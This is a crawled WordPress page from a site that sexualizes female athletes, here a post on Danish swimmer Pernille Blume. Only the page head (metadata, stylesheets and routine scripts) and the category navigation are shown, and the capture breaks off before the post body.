

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/
body_size: 15991
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Danish swimmer Pernille Blume - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danish swimmer Pernille Blume - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-04-23T23:38:52+00:00" />
	<meta property="og:image" content="https://i.redd.it/4mo8d1p2rpva1.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Danish swimmer Pernille Blume","datePublished":"2023-04-23T23:38:52+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/"},"wordCount":4,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume.png","articleSection":["Hot Sports Babes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/","url":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/","name":"Danish swimmer Pernille Blume - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume.png","datePublished":"2023-04-23T23:38:52+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume.png","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume.png","width":1135,"height":1528},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Danish swimmer Pernille Blume"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Danish swimmer Pernille Blume Comments Feed" href="https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fdanish-swimmer-pernille-blume-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fdanish-swimmer-pernille-blume-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"81fd3f30c4","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/74231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=74231' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-74231 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
